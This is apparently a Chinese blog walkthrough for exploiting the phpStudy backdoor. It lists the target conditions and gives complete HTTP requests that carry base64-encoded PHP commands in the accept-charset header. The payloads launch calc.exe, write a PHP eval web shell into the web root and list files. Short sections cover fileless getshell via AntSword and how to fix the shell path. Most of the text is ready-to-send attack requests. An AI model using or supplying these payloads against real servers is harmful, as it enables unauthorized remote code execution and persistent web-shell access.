
0x01 phpstudy利用方法
- 请求任意后缀为php的文件
- 目标环境为php5.2,5.4,且不能为nts
- 存在Accept-Encoding: gzip,deflate
- 此处填写base64加密后的payload:accept-charset: c3lzdGVtKCdjYWxjLmV4ZScpOw
GET /phpinfo.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset: c3lzdGVtKCdjYWxjLmV4ZScpOw
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9

0x02 getshell 远程连接
system('echo ^<?php @eval($_POST["shell"])?^>>PHPTutorial\WWW\shell.php');
↓
c3lzdGVtKCdlY2hvIF48P3BocCBAZXZhbCgkX1BPU1RbInNoZWxsIl0pP14+PlBIUFR1dG9yaWFsXFdXV1xzaGVsbC5waHAnKTs=
GET /phpinfo.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset: c3lzdGVtKCdlY2hvIF48P3BocCBAZXZhbCgkX1BPU1RbInNoZWxsIl0pP14+PlBIUFR1dG9yaWFsXFdXV1xzaGVsbC5waHAnKTs=
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9


0x03 无文件落地getshell
- 利用phpstudy的后门实现无文件落地蚁剑getshell,但有时会不成功,设置完毕后连接即可

0x04 可能会遇到的问题
- 若无法成功连接,可能生成目录不对,执行命令tree /f查看文件树,找到可访问路径生成shell
GET /phpinfo.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset: c3lzdGVtKCd0cmVlIC9mJyk7
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9
 支付宝
支付宝  微信
微信